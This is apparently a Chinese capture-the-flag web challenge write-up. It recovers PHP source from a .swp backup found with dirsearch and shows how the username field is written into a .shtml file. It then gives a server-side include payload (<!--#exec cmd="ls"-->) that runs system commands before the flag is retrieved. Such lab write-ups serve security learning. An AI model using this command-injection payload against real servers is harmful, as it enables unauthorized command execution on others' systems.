dirsearch找到index.php.swp备份文件,
<?phpob_start();function get_hash(){$chars = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789!@#$%^&*()+-';$random = $chars[mt_rand(0,73)].$chars[mt_rand(0,73)].$chars[mt_rand(0,73)].$chars[mt_rand(0,73)].$chars[mt_rand(0,73)];//Random 5 times$content = uniqid().$random;return sha1($content);}header("Content-Type: text/html;charset=utf-8");***if(isset($_POST['username']) and $_POST['username'] != '' ){$admin = '6d0bc1';if ( $admin == substr(md5($_POST['password']),0,6)) {echo "<script>alert('[+] Welcome to manage system')</script>";$file_shtml = "public/".get_hash().".shtml";$shtml = fopen($file_shtml, "w") or die("Unable to open file!");$text = '******<h1>Hello,'.$_POST['username'].'</h1>******';fwrite($shtml,$text);fclose($shtml);***echo "[!] Header error ...";} else {echo "<script>alert('[!] Failed')</script>";}else{***}***?>
分析代码:假如password正确,则会创建一个随机名字的shtml文件,接着将$_POST[‘username’]的内容写进去,通过搜索,发现shtml是可以直接执行系统命令的。
构造payload:
username=<!--#exec cmd="ls"-->&password=2020666
提交后发现提示[!] Header error ...,抓包发现有一个Url_is_here头:
访问这个地址,就可以成功执行shtml中的内容:
然后去网站根目录下找到flag

